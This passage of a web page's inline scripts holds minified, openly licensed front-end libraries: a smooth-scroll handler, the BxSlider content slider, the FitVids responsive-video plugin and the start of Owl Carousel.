Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), 